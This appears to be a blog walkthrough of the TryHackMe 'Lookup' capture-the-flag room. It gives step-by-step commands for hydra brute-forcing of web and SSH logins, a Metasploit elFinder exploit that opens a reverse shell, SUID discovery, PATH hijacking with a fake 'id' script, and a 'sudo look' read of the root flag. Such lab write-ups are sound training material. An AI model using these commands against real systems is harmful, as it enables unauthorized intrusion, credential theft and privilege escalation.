introduction of the Lookup CTF from try hack me at ( https://tryhackme.com/r/room/lookup )
- scaning the ip address by nmap tool in the most simpel comand
nmap <IP-ADD>
- we can see that port http 80 and ssh 22 are open so we check the web page on port 80 we notice that the page redirected us to http://lookup.thm/ and you got this :
dont panic it is simpel we just need to add the host name lookup.thm to the ip address like this
sudo nano /etc/hosts and put this in the file 10.10.213.56 lookup.thm
and the reload the page http://lookup.thm/ and you should get this page :
- we can chek for sql injection possible by running
sqlmap -u "http://lookup.thm/login.php" --data="username=admin&password=test" --batch
but wwe cant find any thing ther
- we try brut forsing the login page
by running the comand
hydra -l admin -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:wrong password" -V -I -t 64 -f
this comand will stop wen it find somthing
after some time we get

we found the user neme and it password
login: admin
password: password123
but we notice that the wen we unter the username and he passworld we get that they are wrong so we got to find the right user anme for the password: password123 we got to brut force it by using
hydra -L /usr/share/wordlists/SecLists/Usernames/Names/names.txt -p password123 lookup.thm http-post-form "/login:username=^USER^&password=^PASS^F:Invalid login" -V -I -t 64 -f
and we get the new user name
login: jose
password: password123
but this time wen we use the new login it send us to a new url (http://files.lookup.thm/)
but the page is not loading however we saw before hhhhh fix it n the /etc/hosts/ file we got to add
files.lookup.thm
we gite tat the web sit is running the files on elfinder
- we enter to metasploit
msfconsole -qwe search what elfinder version are avaliablesearch elfinder

we will run the 4th one to get a revers shell use 4
- cofiguring the rhost to teh elfinder in the web page
set rhost files.lookup.thm
- cofiguring the lhost witch is your attackbox ip address
set lhost < your-Machine-IP >
- run it (u can check the optionts by typing
optionsto chek your config )
run
shell
and if you did everything you shuld get a reverse shell like this
now you can run python3 -c 'import pty; pty.spawn("/bin/bash")'
to get a bash
we can now see if we have a priviesscal:

i did find something interesting we running
find / -perm -u=s -type f 2>/dev/null

/usr/sbin/pwm
so we run /usr/sbin/pwm we can see that it is reading the .password file for the currant user after reading his id so we can change the id to think
cd /tmp
echo '#!/bin/bash' > id
echo 'echo "uid=1000(think) gid=1000(think) groups=1000(think)"' >> id
chmod +x id
export PATH=/tmp:$PATH
then we run /usr/sbin/pwm


and it is a worldlist that we will use to brutfors think password
hydra -l think -P ./worldlist.txt 10.10.104.16 ssh
and we found the ssh password for user think !!!
*root flag : *
by running the command sudo -l we can see that the user think can run look as root

i went to GTFObin and seached for look to see if ther is a privilege escalation and there is look-GTFO
and it is simple
LFILE=/root/root.txt
sudo look '' "$LFILE"
and we got the root flag !!!!!!!








Top comments (0)